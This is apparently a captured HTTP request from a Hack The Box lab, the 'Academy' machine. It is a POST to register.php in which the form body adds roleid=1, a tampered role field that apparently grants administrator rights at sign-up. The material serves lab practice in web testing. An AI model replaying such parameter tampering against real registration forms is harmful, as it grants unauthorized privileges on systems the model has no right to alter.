 1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=1p48739dtl53n9h4l6bljog2o6
13 Upgrade-Insecure-Requests: 1
14
15 uid=qu35t&password=qu35t&confirm=qu35t&roleid=1